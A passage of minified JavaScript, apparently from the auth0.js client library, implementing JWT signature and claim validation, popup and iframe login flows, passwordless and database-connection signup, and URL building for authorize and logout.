U=256;e.SecureRandom=j,e.BigInteger=e,t.exports=e}).call(Wt)}),Je=Fe.BigInteger,qe={sha1:"3021300906052b0e03021a05000414",sha224:"302d300d06096086480165030402040500041c",sha256:"3031300d060960864801650304020105000420",sha384:"3041300d060960864801650304020205000430",sha512:"3051300d060960864801650304020305000440",md2:"3020300c06082a864886f70d020205000410",md5:"3020300c06082a864886f70d020505000410",ripemd160:"3021300906052b2403020105000414"},Xe={sha256:He};st.prototype.verify=function(t,e){e=e.replace(/[^0-9a-f]|[\s\n]]/gi,"");var n=new Je(e,16);if(n.bitLength()>this.n.bitLength())throw new Error("Signature does not match with the key modulus.");var r=ut(n.modPowInt(this.e,this.n).toString(16).replace(/^1f+00/,""));if(0===r.length)return!1;if(!Xe.hasOwnProperty(r.alg))throw new Error("Hashing algorithm is not supported.");var o=Xe[r.alg](t).toString();return r.hash===o};var Ke=st,$e={encodeString:gt,decodeToString:dt,byteArrayToString:lt,stringToByteArray:pt,padding:ct,byteArrayToHex:Mt,decodeToHEX:ht,base64ToBase64Url:ft},tn=n(function(t){var e,n;e=Wt,n=function(){return function(){var t=arguments;return"object"==typeof arguments[0]&&(t=arguments[0],arguments[1]),[].slice.call(t,0).join("/").replace(/:\//g,"://").replace(/([^:\s])\/+/g,"$1/").replace(/\/(\?|&|#[^!])/g,"$1").replace(/(\?.+)\?/g,"$1&")}},t.exports?t.exports=n():e.urljoin=n()}),en={process:yt,getJWKS:Nt};Dt.prototype=Error.prototype,jt.prototype=Error.prototype;var nn={ConfigurationError:Dt,TokenValidationError:jt};It.prototype.get=function(){return null},It.prototype.has=function(){return!1},It.prototype.set=function(){};var rn=It,on=["RS256"];mt.prototype.verify=function(t,e,n){var r=this.decode(t);if(r instanceof Error)return n(r,!1);var o=r.encoded.header+"."+r.encoded.payload,i=$e.decodeToHEX(r.encoded.signature),a=r.header.alg,s=r.header.kid,u=r.payload.aud,c=r.payload.iss,l=r.payload.exp,p=r.payload.nbf,M=r.payload.nonce||null;if(this.issuer!==c)return n(new nn.TokenValidationError("Issuer "+c+" is not valid."),!1);if(this.audience!==u)return n(new nn.TokenValidationError("Audience "+u+" is not valid."),!1);if(this.expectedAlg!==a)return n(new nn.TokenValidationError("Algorithm "+a+" is not supported. (Expected algs: ["+on.join(",")+"])"),!1);if(M!==e)return n(new nn.TokenValidationError("Nonce does not match."),!1);var g=this.verifyExpAndNbf(l,p);return g?n(g,!1):this.getRsaVerifier(c,s,function(t,e){return t?n(t):e.verify(o,i)?n(null,r.payload):n(new nn.TokenValidationError("Invalid signature."))})},mt.prototype.verifyExpAndNbf=function(t,e){var n=new Date,r=new Date(0),o=new Date(0);return this.__disableExpirationCheck?null:(r.setUTCSeconds(t+this.leeway),n>r?new nn.TokenValidationError("Expired token."):void 0===e?null:(o.setUTCSeconds(e-this.leeway),n<o?new nn.TokenValidationError("The token is not valid until later in the future. Please check your computed clock."):null))},mt.prototype.verifyExpAndIat=function(t,e){var n=new Date,r=new Date(0),o=new Date(0);return this.__disableExpirationCheck?null:(r.setUTCSeconds(t+this.leeway),n>r?new nn.TokenValidationError("Expired token."):(o.setUTCSeconds(e-this.leeway),n<o?new nn.TokenValidationError("The token was issued in the future. Please check your computed clock."):null))},mt.prototype.getRsaVerifier=function(t,e,n){var r=this,o=t+e;if(this.jwksCache.has(o)){var i=this.jwksCache.get(o);n(null,new Ke(i.modulus,i.exp))}else en.getJWKS({jwksURI:this.jwksURI,iss:t,kid:e},function(t,e){return t?n(t):(r.jwksCache.set(o,e),n(null,new Ke(e.modulus,e.exp)))})},mt.prototype.decode=function(t){var e,n,r=t.split(".");if(3!==r.length)return new nn.TokenValidationError("Cannot decode a malformed JWT");try{e=JSON.parse($e.decodeToString(r[0])),n=JSON.parse($e.decodeToString(r[1]))}catch(t){return new nn.TokenValidationError("Token header or payload is not valid JSON")}return{header:e,payload:n,encoded:{header:r[0],payload:r[1],signature:r[2]}}},mt.prototype.validateAccessToken=function(t,e,n,r){if(this.expectedAlg!==e)return r(new nn.TokenValidationError("Algorithm "+e+" is not supported. (Expected alg: "+this.expectedAlg+")"));var o=He(t),i=Ve.stringify(o),a=i.substring(0,i.length/2),s=Ve.parse(a),u=We.stringify(s);return r($e.base64ToBase64Url(u)!==n?new nn.TokenValidationError("Invalid access_token"):null)};var an=mt;wt.prototype.get=function(t){for(var e=0;e<this.plugins.length;e++)if(this.plugins[e].supports(t))return this.plugins[e].init();return null};var sn={randomString:Lt},un=1/96,cn=1/48,ln="com.auth0.auth.";zt.prototype.process=function(t){if(!t.responseType)throw new Error("responseType is required");var e=t.realm||t.connection,n=-1!==t.responseType.indexOf("id_token"),r=this.generateTransaction(t.appState,t.state,t.nonce,e,n);return t.state||(t.state=r.state),n&&!t.nonce&&(t.nonce=r.nonce),t},zt.prototype.generateTransaction=function(t,e,n,r,o){return e=e||sn.randomString(this.keyLength),n=n||(o?sn.randomString(this.keyLength):null),Ye.getWindow().location.host===this.options.domain||this.storage.setItem(this.namespace+e,{nonce:n,appState:t,state:e,lastUsedConnection:r},{expires:cn}),{state:e,nonce:n}},zt.prototype.getStoredTransaction=function(t){var e;return e=this.storage.getItem(this.namespace+t),this.clearTransaction(t),e},zt.prototype.clearTransaction=function(t){this.storage.removeItem(this.namespace+t)},vt.prototype.init=function(){var t=this,e=Ye.getWindow();switch(this.iframe=e.document.createElement("iframe"),this.iframe.style.display="none",this.proxyEventListener=function(e){t.eventListener(e)},this.eventListenerType){case"message":this.eventSourceObject=e;break;case"load":this.eventSourceObject=this.iframe;break;default:throw new Error("Unsupported event listener type: "+this.eventListenerType)}this.eventSourceObject.addEventListener(this.eventListenerType,this.proxyEventListener,!1),e.document.body.appendChild(this.iframe),this.iframe.src=this.url,this.timeoutHandle=setTimeout(function(){t.timeoutHandler()},this.timeout)},vt.prototype.eventListener=function(t){var e={event:t,sourceObject:this.eventSourceObject};this.eventValidator.isValid(e)&&(this.destroy(),this.callback(e))},vt.prototype.timeoutHandler=function(){this.destroy(),this.timeoutCallback&&this.timeoutCallback()},vt.prototype.destroy=function(){var t=this;clearTimeout(this.timeoutHandle),this._destroyTimeout=setTimeout(function(){t.eventSourceObject.removeEventListener(t.eventListenerType,t.proxyEventListener,!1),t.iframe.parentNode&&t.iframe.parentNode.removeChild(t.iframe)},0)},Tt.prototype.run=function(t,e){var n=this;t.responseMode="web_message",t.prompt="none";var r=Ye.getOrigin(),o=_e.getOriginFromUrl(t.redirectUri);if(o&&r!==o)return e({error:"origin_mismatch",error_description:"The redirectUri's origin ("+o+") should match the window's origin ("+r+")."});bt(this.webAuth.client.buildAuthorizeUrl(t),t,function(r,o){var i=r;if(!r&&o.event.data.response.error&&(i=o.event.data.response),!i){var a=o.event.data.response;return n.webAuth.validateAuthenticationResponse(t,a,e)}return"consent_required"===i.error&&"localhost"===Ye.getWindow().location.hostname&&n.warn.warning("Consent Required. Consent can't be skipped on localhost. Read more here: https://auth0.com/docs/api-auth/user-consent#skipping-consent-for-first-party-clients"),n.webAuth.transactionManager.clearTransaction(i.state),e(_e.pick(i,["error","error_description"]))})},Ct.prototype.login=function(t,e){var n=this,r=Vt(this.baseOptions.rootUrl,"/co/authenticate");t.username=t.username||t.email,delete t.email;var o={client_id:t.clientID||this.baseOptions.clientID,username:t.username};t.password&&(o.password=t.password),t.otp&&(o.otp=t.otp);var i=t.realm||this.baseOptions.realm;if(i){var a=t.credentialType||this.baseOptions.credentialType||"http://auth0.com/oauth/grant-type/password-realm";o.realm=i,o.credential_type=a}else o.credential_type="password";this.request.post(r).withCredentials().send(o).end(function(r,o){if(r){var i=r.response&&r.response.body||{error:"request_error",error_description:JSON.stringify(r)};return ot(e,{forceLegacyError:!0})(i)}var a=!0===t.popup;t=_e.blacklist(t,["password","credentialType","otp","popup"]);var s=_e.merge(t).with({loginTicket:o.body.login_ticket}),u=Et(n.baseOptions.rootUrl,o.body.co_id);n.storage.setItem(u,o.body.co_verifier,{expires:un}),a?n.webMessageHandler.run(s,ot(e,{forceLegacyError:!0})):n.webAuth.authorize(s)})},Ct.prototype.callback=function(){var t=decodeURIComponent(kt("origin")),e=Ye.getWindow(),n=this;e.addEventListener("message",function(t){if("co_verifier_request"===t.data.type){var e=Et(t.origin,t.data.request.id),r=xt(n.storage,e);t.source.postMessage({type:"co_verifier_response",response:{verifier:r}},t.origin)}}),e.parent.postMessage({type:"ready"},t)},Ot.prototype.loginWithCredentials=function(t,e){t.realm=t.realm||t.connection,delete t.connection,this.crossOriginAuthentication.login(t,e)},Ot.prototype.signupAndLogin=function(t,e){var n=this;return this.webAuth.client.dbConnection.signup(t,function(r){return r?e(r):(t.realm=t.realm||t.connection,delete t.connection,n.webAuth.login(t,e))})};var pn=n(function(t){var e=function(){function t(t,e,n){t.attachEvent?t.attachEvent("on"+e,n):t.addEventListener&&t.addEventListener(e,n,!1)}function e(t,e,n){t.detachEvent?t.detachEvent("on"+e,n):t.removeEventListener&&t.removeEventListener(e,n,!1)}function n(t){/^https?:\/\//.test(t)||(t=window.location.href);var e=/^(https?:\/\/[\-_a-zA-Z\.0-9:]+)/.exec(t);return e?e[1]:t}var r="__winchan_relay_frame",o="die",i=function(){if("undefined"==typeof navigator)return!1;var t=-1,e=navigator.userAgent;return"Microsoft Internet Explorer"===navigator.appName?null!=new RegExp("MSIE ([0-9]{1,}[.0-9]{0,})").exec(e)&&(t=parseFloat(RegExp.$1)):e.indexOf("Trident")>-1&&null!==new RegExp("rv:([0-9]{2,2}[.0-9]{0,})").exec(e)&&(t=parseFloat(RegExp.$1)),t>=8}();return"undefined"!=typeof window&&window.JSON&&window.JSON.stringify&&window.JSON.parse&&window.postMessage?{open:function(a,s){function u(){if(p&&document.body.removeChild(p),p=void 0,h&&(h=clearInterval(h)),e(window,"message",c),e(window,"unload",u),d)try{d.close()}catch(t){M.postMessage(o,g)}d=M=void 0}function c(t){if(t.origin===g){try{var e=JSON.parse(t.data)}catch(t){if(s)return s(t);throw t}"ready"===e.a?M.postMessage(f,g):"error"===e.a?(u(),s&&(s(e.d),s=null)):"response"===e.a&&(u(),s&&(s(null,e.d),s=null))}}if(!s)throw"missing required callback argument";var l,p;a.url||(l="missing required 'url' parameter"),a.relay_url||(l="missing required 'relay_url' parameter"),l&&setTimeout(function(){s(l)},0),a.window_name||(a.window_name=null),a.window_features&&!function(){try{var t=navigator.userAgent;return-1!=t.indexOf("Fennec/")||-1!=t.indexOf("Firefox/")&&-1!=t.indexOf("Android")}catch(t){}return!1}()||(a.window_features=void 0);var M,g=a.origin||n(a.url);if(g!==n(a.relay_url))return setTimeout(function(){s("invalid arguments: origin of url and relay_url must match")},0);i&&((p=document.createElement("iframe")).setAttribute("src",a.relay_url),p.style.display="none",p.setAttribute("name",r),document.body.appendChild(p),M=p.contentWindow);var d=a.popup||window.open(a.url,a.window_name,a.window_features);a.popup&&(d.location.href=a.url),M||(M=d);var h=setInterval(function(){d&&d.closed&&(u(),s&&(s("User closed the popup window"),s=null))},500),f=JSON.stringify({a:"request",d:a.params});return t(window,"unload",u),t(window,"message",c),{close:u,focus:function(){if(d)try{d.focus()}catch(t){}}}},onOpen:function(n){function a(t){t=JSON.stringify(t),i?c.doPost(t,u):c.postMessage(t,u)}function s(t){if(t.data===o)try{window.close()}catch(t){}}var u="*",c=i?function(){window.location;for(var t=window.opener.frames,e=t.length-1;e>=0;e--)try{if(t[e].location.protocol===window.location.protocol&&t[e].location.host===window.location.host&&t[e].name===r)return t[e]}catch(t){}}():window.opener;if(!c)throw"can't find relay frame";t(i?c:window,"message",function t(r){var o;try{o=JSON.parse(r.data)}catch(t){}o&&"request"===o.a&&(e(window,"message",t),u=r.origin,n&&setTimeout(function(){n(u,o.d,function(t){n=void 0,a({a:"response",d:t})})},0))}),t(i?c:window,"message",s);try{a({a:"ready"})}catch(e){t(c,"load",function(t){a({a:"ready"})})}var l=function(){try{e(i?c:window,"message",s)}catch(t){}n&&a({a:"error",d:"client closed window"}),n=void 0;try{window.close()}catch(t){}};return t(window,"unload",l),{detach:function(){e(window,"unload",l)}}}}:{open:function(t,e,n,r){setTimeout(function(){r("unsupported browser")},0)},onOpen:function(t){setTimeout(function(){t("unsupported browser")},0)}}}();t.exports&&(t.exports=e)}),Mn={extractOrigin:St};At.prototype.calculatePosition=function(t){var e=t.width||500,n=t.height||600,r=Ye.getWindow(),o=void 0!==r.screenX?r.screenX:r.screenLeft,i=void 0!==r.screenY?r.screenY:r.screenTop;return{width:e,height:n,left:o+((void 0!==r.outerWidth?r.outerWidth:r.document.body.clientWidth)-e)/2,top:i+((void 0!==r.outerHeight?r.outerHeight:r.document.body.clientHeight)-n)/2}},At.prototype.preload=function(t){var e=this,n=Ye.getWindow(),r=this.calculatePosition(t.popupOptions||{}),o=_e.merge(r).with(t.popupOptions),i=t.url||"about:blank",a=ce.stringify(o,{encode:!1,delimiter:","});return this._current_popup&&!this._current_popup.closed?this._current_popup:(this._current_popup=n.open(i,"auth0_signup_popup",a),this._current_popup.kill=function(){this.close(),e._current_popup=null},this._current_popup)},At.prototype.load=function(t,e,n,r){var o=this,i=this.calculatePosition(n.popupOptions||{}),a=_e.merge(i).with(n.popupOptions),s=_e.merge({url:t,relay_url:e,window_features:ce.stringify(a,{delimiter:",",encode:!1}),popup:this._current_popup}).with(n),u=pn.open(s,function(t,e){return o._current_popup=null,r(t,e)});return u.focus(),u},Ut.prototype.buildPopupHandler=function(){var t=this.baseOptions.plugins.get("popup.getPopupHandler");return t?t.getPopupHandler():new At},Ut.prototype.preload=function(t){t=t||{};var e=this.buildPopupHandler();return e.preload(t),e},Ut.prototype.getPopupHandler=function(t,e){return t.popupHandler?t.popupHandler:e?this.preload(t):this.buildPopupHandler()},Ut.prototype.callback=function(t){var e=this,n=Ye.getWindow(),r=(t=t||{}).popupOrigin||this.baseOptions.popupOrigin||Ye.getOrigin();n.opener?pn.onOpen(function(n,o,i){if(n!==r)return i({error:"origin_mismatch",error_description:"The popup's origin ("+n+") should match the `popupOrigin` parameter ("+r+")."});e.webAuth.parseHash(t||{},function(t,e){return i(t||e)})}):n.doPost=function(t){n.parent&&n.parent.postMessage(t,r)}},Ut.prototype.authorize=function(t,e){var n,r,o={},i=this.baseOptions.plugins.get("popup.authorize"),a=_e.merge(this.baseOptions,["clientID","scope","domain","audience","tenant","responseType","redirectUri","_csrf","state","_intstate","nonce"]).with(_e.blacklist(t,["popupHandler"]));return Ae.check(a,{type:"object",message:"options parameter is not valid"},{responseType:{type:"string",message:"responseType option is required"}}),r=Vt(this.baseOptions.rootUrl,"relay.html"),t.owp?a.owp=!0:(o.origin=Mn.extractOrigin(a.redirectUri),r=a.redirectUri),t.popupOptions&&(o.popupOptions=_e.pick(t.popupOptions,["width","height"])),i&&(a=i.processParams(a)),(a=this.transactionManager.process(a)).scope=a.scope||"openid profile email",delete a.domain,n=this.client.buildAuthorizeUrl(a),this.getPopupHandler(t).load(n,r,o,ot(e,{keepOriginalCasing:!0}))},Ut.prototype.loginWithCredentials=function(t,e){t.realm=t.realm||t.connection,t.popup=!0,t=_e.merge(this.baseOptions,["redirectUri","responseType","state","nonce"]).with(_e.blacklist(t,["popupHandler","connection"])),t=this.transactionManager.process(t),this.crossOriginAuthentication.login(t,e)},Ut.prototype.passwordlessVerify=function(t,e){var n=this;return this.client.passwordless.verify(_e.blacklist(t,["popupHandler"]),function(r){if(r)return e(r);t.username=t.phoneNumber||t.email,t.password=t.verificationCode,delete t.email,delete t.phoneNumber,delete t.verificationCode,delete t.type,n.client.loginWithResourceOwner(t,e)})},Ut.prototype.signupAndLogin=function(t,e){var n=this,r=this.getPopupHandler(t,!0);return t.popupHandler=r,this.client.dbConnection.signup(_e.blacklist(t,["popupHandler"]),function(o){if(o)return r._current_popup&&r._current_popup.kill(),e(o);n.loginWithCredentials(t,e)})},_t.create=function(t){return new _t(t)},_t.prototype.login=function(t,e){this.handler=new vt({auth0:this.auth0,url:this.authenticationUrl,eventListenerType:t?"message":"load",callback:this.getCallbackHandler(e,t),timeout:this.timeout,eventValidator:this.getEventValidator(),timeoutCallback:function(){e(null,"#error=timeout&error_description=Timeout+during+authentication+renew.")},usePostMessage:t||!1}),this.handler.init()},_t.prototype.getEventValidator=function(){var t=this;return{isValid:function(e){switch(e.event.type){case"message":return e.event.origin===t.postMessageOrigin&&e.event.source===t.handler.iframe.contentWindow&&(!1===t.postMessageDataType||e.event.data.type&&e.event.data.type===t.postMessageDataType);case"load":if("about:"===e.sourceObject.contentWindow.location.protocol)return!1;default:return!0}}}},_t.prototype.getCallbackHandler=function(t,e){return function(n){var r;r=e?"object"==typeof n.event.data&&n.event.data.hash?n.event.data.hash:n.event.data:n.sourceObject.contentWindow.location.hash,t(null,r)}},Yt.prototype.login=function(t,e){var n,r;return n=Vt(this.baseOptions.rootUrl,"usernamepassword","login"),t.username=t.username||t.email,t=_e.blacklist(t,["email"]),r=_e.merge(this.baseOptions,["clientID","redirectUri","tenant","responseType","responseMode","scope","audience"]).with(t),r=this.transactionManager.process(r),r=_e.toSnakeCase(r,["auth0Client"]),this.request.post(n).send(r).end(ot(e))},Yt.prototype.callback=function(t){var e,n=Ye.getDocument();(e=n.createElement("div")).innerHTML=t,n.body.appendChild(e).children[0].submit()},Qt.prototype.login=function(t,e){if(Ye.getWindow().location.host!==this.baseOptions.domain)throw new Error("This method is meant to be used only inside the Universal Login Page.");var n,r=_e.merge(this.baseOptions,["clientID","redirectUri","tenant","responseType","responseMode","scope","audience","_csrf","state","_intstate","nonce"]).with(t);return Ae.check(r,{type:"object",message:"options parameter is not valid"},{responseType:{type:"string",message:"responseType option is required"}}),(n=new Yt(this.baseOptions)).login(r,function(t,r){return t?e(t):n.callback(r)})},Qt.prototype.signupAndLogin=function(t,e){var n=this;return n.client.client.dbConnection.signup(t,function(r){return r?e(r):n.login(t,e)})},Qt.prototype.getSSOData=function(t,e){var n,r="";return"function"==typeof t&&(e=t,t=!1),Ae.check(t,{type:"boolean",message:"withActiveDirectories parameter is not valid"}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),t&&(r="?"+ce.stringify({ldaps:1,client_id:this.baseOptions.clientID})),n=Vt(this.baseOptions.rootUrl,"user","ssodata",r),this.request.get(n,{noHeaders:!0}).withCredentials().end(ot(e))},Bt.prototype.parseHash=function(t,e){var n,r;e||"function"!=typeof t?t=t||{}:(e=t,t={});var o=Ye.getWindow(),i=void 0===t.hash?o.location.hash:t.hash;if(i=i.replace(/^#?\/?/,""),(n=ce.parse(i)).hasOwnProperty("error"))return r=Be.buildResponse(n.error,n.error_description),n.state&&(r.state=n.state),e(r);if(!n.hasOwnProperty("access_token")&&!n.hasOwnProperty("id_token")&&!n.hasOwnProperty("refresh_token"))return e(null,null);var a=(this.baseOptions.responseType||t.responseType||"").split(" ");return a.length>0&&-1!==a.indexOf("token")&&!n.hasOwnProperty("access_token")?e(Be.buildResponse("invalid_hash","response_type contains `token`, but the parsed hash does not contain an `access_token` property")):a.length>0&&-1!==a.indexOf("id_token")&&!n.hasOwnProperty("id_token")?e(Be.buildResponse("invalid_hash","response_type contains `id_token`, but the parsed hash does not contain an `id_token` property")):this.validateAuthenticationResponse(t,n,e)},Bt.prototype.validateAuthenticationResponse=function(t,e,n){var r=this;t.__enableIdPInitiatedLogin=t.__enableIdPInitiatedLogin||t.__enableImpersonation;var o=e.state,i=this.transactionManager.getStoredTransaction(o),a=t.state||i&&i.state||null,s=a===o;if((o||a||!t.__enableIdPInitiatedLogin)&&!s)return n({error:"invalid_token",errorDescription:"`state` does not match."});var u=t.nonce||i&&i.nonce||null,c=t.state||i&&i.appState||null,l=function(t,o){if(t)return n(t);var a;return i&&i.lastUsedConnection&&(o&&(a=o.sub),r.ssodataStorage.set(i.lastUsedConnection,a)),n(null,Pt(e,c,o))};return e.id_token?this.validateToken(e.id_token,u,function(t,n){return t?"invalid_token"!==t.error||"Nonce does not match."===t.errorDescription?l(t):"HS256"!==(new an).decode(e.id_token).header.alg?l(t):e.access_token?r.client.userInfo(e.access_token,function(t,e){return t?l(t):l(null,e)}):l({error:"invalid_token",description:"The id_token cannot be validated because it was signed with the HS256 algorithm and public clients (like a browser) can’t store secrets. Please read the associated doc for possible ways to fix this. Read more: https://auth0.com/docs/errors/libraries/auth0-js/invalid-token#parsing-an-hs256-signed-id-token-without-an-access-token"}):e.access_token&&n.at_hash?(new an).validateAccessToken(e.access_token,"RS256",n.at_hash,function(t){return t?l(Be.invalidToken(t.message)):l(null,n)}):l(null,n)}):l(null,null)},Bt.prototype.validateToken=function(t,e,n){new an({issuer:this.baseOptions.token_issuer,jwksURI:this.baseOptions.jwksURI,audience:this.baseOptions.clientID,leeway:this.baseOptions.leeway||0,__disableExpirationCheck:this.baseOptions.__disableExpirationCheck}).verify(t,e,function(t,e){if(t)return n(Be.invalidToken(t.message));n(null,e)})},Bt.prototype.renewAuth=function(t,e){var n=!!t.usePostMessage,r=t.postMessageDataType||!1,o=t.postMessageOrigin||Ye.getWindow().origin,i=t.timeout,a=this,s=_e.merge(this.baseOptions,["clientID","redirectUri","responseType","scope","audience","_csrf","state","_intstate","nonce"]).with(t);s.responseType=s.responseType||"token",s.responseMode=s.responseMode||"fragment",s=this.transactionManager.process(s),Ae.check(s,{type:"object",message:"options parameter is not valid"}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),s.prompt="none",s=_e.blacklist(s,["usePostMessage","tenant","postMessageDataType","postMessageOrigin"]),_t.create({authenticationUrl:this.client.buildAuthorizeUrl(s),postMessageDataType:r,postMessageOrigin:o,timeout:i}).login(n,function(t,n){if("object"==typeof n)return e(t,n);a.parseHash({hash:n},e)})},Bt.prototype.checkSession=function(t,e){var n=_e.merge(this.baseOptions,["clientID","responseType","redirectUri","scope","audience","_csrf","state","_intstate","nonce"]).with(t);return"code"===n.responseType?e({error:"error",error_description:"responseType can't be `code`"}):(t.nonce||(n=this.transactionManager.process(n)),n.redirectUri?(Ae.check(n,{type:"object",message:"options parameter is not valid"}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),n=_e.blacklist(n,["usePostMessage","tenant","postMessageDataType"]),void this.webMessageHandler.run(n,e)):e({error:"error",error_description:"redirectUri can't be empty"}))},Bt.prototype.changePassword=function(t,e){return this.client.dbConnection.changePassword(t,e)},Bt.prototype.passwordlessStart=function(t,e){var n=_e.merge(this.baseOptions,["responseType","responseMode","redirectUri","scope","audience","_csrf","state","_intstate","nonce"]).with(t.authParams);return t.authParams=this.transactionManager.process(n),this.client.passwordless.start(t,e)},Bt.prototype.signup=function(t,e){return this.client.dbConnection.signup(t,e)},Bt.prototype.authorize=function(t){var e=_e.merge(this.baseOptions,["clientID","responseType","responseMode","redirectUri","scope","audience","_csrf","state","_intstate","nonce"]).with(t);Ae.check(e,{type:"object",message:"options parameter is not valid"},{responseType:{type:"string",message:"responseType option is required"}}),(e=this.transactionManager.process(e)).scope=e.scope||"openid profile email",Ye.redirect(this.client.buildAuthorizeUrl(e))},Bt.prototype.signupAndAuthorize=function(t,e){var n=this;return this.client.dbConnection.signup(_e.blacklist(t,["popupHandler"]),function(r){if(r)return e(r);t.realm=t.connection,t.username||(t.username=t.email),n.client.login(t,e)})},Bt.prototype.login=function(t,e){var n=_e.merge(this.baseOptions,["clientID","responseType","redirectUri","scope","audience","_csrf","state","_intstate","nonce"]).with(t);n=this.transactionManager.process(n),Ye.getWindow().location.host===this.baseOptions.domain?(n.connection=n.realm,delete n.realm,this._universalLogin.login(n,e)):this.crossOriginAuthentication.login(n,e)},Bt.prototype.passwordlessLogin=function(t,e){var n=_e.merge(this.baseOptions,["clientID","responseType","redirectUri","scope","audience","_csrf","state","_intstate","nonce"]).with(t);if(n=this.transactionManager.process(n),Ye.getWindow().location.host===this.baseOptions.domain)this.passwordlessVerify(n,e);else{var r=_e.extend({credentialType:"http://auth0.com/oauth/grant-type/passwordless/otp",realm:n.connection,username:n.email||n.phoneNumber,otp:n.verificationCode},_e.blacklist(n,["connection","email","phoneNumber","verificationCode"]));this.crossOriginAuthentication.login(r,e)}},Bt.prototype.crossOriginAuthenticationCallback=function(){this.crossOriginVerification()},Bt.prototype.crossOriginVerification=function(){this.crossOriginAuthentication.callback()},Bt.prototype.logout=function(t){Ye.redirect(this.client.buildLogoutUrl(t))},Bt.prototype.passwordlessVerify=function(t,e){var n=this,r=_e.merge(this.baseOptions,["clientID","responseType","responseMode","redirectUri","scope","audience","_csrf","state","_intstate","nonce"]).with(t);return Ae.check(r,{type:"object",message:"options parameter is not valid"},{responseType:{type:"string",message:"responseType option is required"}}),r=this.transactionManager.process(r),this.client.passwordless.verify(r,function(t){return t?e(t):Ye.redirect(n.client.passwordless.buildVerifyUrl(r))})},Rt.prototype.buildVerifyUrl=function(t){var e,n;return Ae.check(t,{type:"object",message:"options parameter is not valid"},{connection:{type:"string",message:"connection option is required"},verificationCode:{type:"string",message:"verificationCode option is required"},phoneNumber:{optional:!1,type:"string",message:"phoneNumber option is required",condition:function(t){return!t.email}},email:{optional:!1,type:"string",message:"email option is required",condition:function(t){return!t.phoneNumber}}}),e=_e.merge(this.baseOptions,["clientID","responseType","responseMode","redirectUri","scope","audience","_csrf","state","_intstate","protocol","nonce"]).with(t),this.baseOptions._sendTelemetry&&(e.auth0Client=this.request.getTelemetryData()),e=_e.toSnakeCase(e,["auth0Client"]),n=ce.stringify(e),Vt(this.baseOptions.rootUrl,"passwordless","verify_redirect","?"+n)},Rt.prototype.start=function(t,e){var n,r;return Ae.check(t,{type:"object",message:"options parameter is not valid"},{connection:{type:"string",message:"connection option is required"},send:{type:"string",message:"send option is required",values:["link","code"],value_message:"send is not valid ([link, code])"},phoneNumber:{optional:!0,type:"string",message:"phoneNumber option is required",condition:function(t){return"code"===t.send||!t.email}},email:{optional:!0,type:"string",message:"email option is required",condition:function(t){return"link"===t.send||!t.phoneNumber}},authParams:{optional:!0,type:"object",message:"authParams option is required"}}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),n=Vt(this.baseOptions.rootUrl,"passwordless","start"),(r=_e.merge(this.baseOptions,["clientID","responseType","redirectUri","scope"]).with(t)).scope&&(r.authParams=r.authParams||{},r.authParams.scope=r.scope),r.redirectUri&&(r.authParams=r.authParams||{},r.authParams.redirect_uri=r.redirectUri),r.responseType&&(r.authParams=r.authParams||{},r.authParams.response_type=r.responseType),delete r.redirectUri,delete r.responseType,delete r.scope,r=_e.toSnakeCase(r,["auth0Client","authParams"]),this.request.post(n).send(r).end(ot(e))},Rt.prototype.verify=function(t,e){var n,r;return Ae.check(t,{type:"object",message:"options parameter is not valid"},{connection:{type:"string",message:"connection option is required"},verificationCode:{type:"string",message:"verificationCode option is required"},phoneNumber:{optional:!1,type:"string",message:"phoneNumber option is required",condition:function(t){return!t.email}},email:{optional:!1,type:"string",message:"email option is required",condition:function(t){return!t.phoneNumber}}}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),r=_e.pick(t,["connection","verificationCode","phoneNumber","email","auth0Client"]),r=_e.toSnakeCase(r,["auth0Client"]),n=Vt(this.baseOptions.rootUrl,"passwordless","verify"),this.request.post(n).send(r).end(ot(e))},Gt.prototype.signup=function(t,e){var n,r,o;return Ae.check(t,{type:"object",message:"options parameter is not valid"},{connection:{type:"string",message:"connection option is required"},email:{type:"string",message:"email option is required"},password:{type:"string",message:"password option is required"}}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),n=Vt(this.baseOptions.rootUrl,"dbconnections","signup"),o=(r=_e.merge(this.baseOptions,["clientID"]).with(t)).user_metadata||r.userMetadata,r=_e.blacklist(r,["scope","userMetadata","user_metadata"]),r=_e.toSnakeCase(r,["auth0Client"]),o&&(r.user_metadata=o),this.request.post(n).send(r).end(ot(e))},Gt.prototype.changePassword=function(t,e){var n,r;return Ae.check(t,{type:"object",message:"options parameter is not valid"},{connection:{type:"string",message:"connection option is required"},email:{type:"string",message:"email option is required"}}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),n=Vt(this.baseOptions.rootUrl,"dbconnections","change_password"),r=_e.merge(this.baseOptions,["clientID"]).with(t,["email","connection"]),r=_e.toSnakeCase(r,["auth0Client"]),this.request.post(n).send(r).end(ot(e))},Zt.prototype.buildAuthorizeUrl=function(t){var e,n;return Ae.check(t,{type:"object",message:"options parameter is not valid"}),e=_e.merge(this.baseOptions,["clientID","responseType","responseMode","redirectUri","scope","audience"]).with(t),Ae.check(e,{type:"object",message:"options parameter is not valid"},{clientID:{type:"string",message:"clientID option is required"},redirectUri:{optional:!0,type:"string",message:"redirectUri option is required"},responseType:{type:"string",message:"responseType option is required"},nonce:{type:"string",message:"nonce option is required",condition:function(t){return-1===t.responseType.indexOf("code")&&-1!==t.responseType.indexOf("id_token")}},scope:{optional:!0,type:"string",message:"scope option is required"},audience:{optional:!0,type:"string",message:"audience option is required"}}),this.baseOptions._sendTelemetry&&(e.auth0Client=this.request.getTelemetryData()),e.connection_scope&&Ae.isArray(e.connection_scope)&&(e.connection_scope=e.connection_scope.join(",")),e=_e.blacklist(e,["username","popupOptions","domain","tenant","timeout"]),e=_e.toSnakeCase(e,["auth0Client"]),e=Ge.oauthAuthorizeParams(this.warn,e),n=ce.stringify(e),Vt(this.baseOptions.rootUrl,"authorize","?"+n)},Zt.prototype.buildLogoutUrl=function(t){var e,n;return Ae.check(t,{optional:!0,type:"object",message:"options parameter is not valid"}),e=_e.merge(this.baseOptions,["clientID"]).with(t||{}),this.baseOptions._sendTelemetry&&(e.auth0Client=this.request.getTelemetryData()),e=_e.toSnakeCase(e,["auth0Client","returnTo"]),n=ce.stringify(_e.blacklist(e,["federated"])),t&&void 